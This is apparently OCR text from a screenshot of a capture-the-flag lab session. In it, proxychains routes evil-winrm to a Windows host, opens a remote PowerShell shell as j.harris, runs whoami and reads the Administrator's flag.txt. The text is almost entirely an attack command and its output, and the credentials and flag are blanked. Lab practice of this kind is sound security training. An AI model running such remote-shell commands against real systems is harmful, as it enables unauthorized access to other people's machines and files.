 → ~ proxychains evil-winrm -i 192.168.11.100 -u j.harris -p ' '
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v4.1
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 127.0.0.1:9050 ... 192.168.11.100:5985 ... OK
Info: Connection successful
*Evil-WinRM* PS C:\Users\j.harris\Documents> whoami
deaddrop\j.harris
*Evil-WinRM* PS C:\Users\j.harris\Documents> type C:\Users\Administrator\Desktop\flag.txt
[proxychains] Strict chain ... 127.0.0.1:9050 ... 192.168.11.100:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:9050 ... 192.168.11.100:5985 ... OK
THM{ }
NCH
NCH Software
PhotoPad Trial Version © NCH Software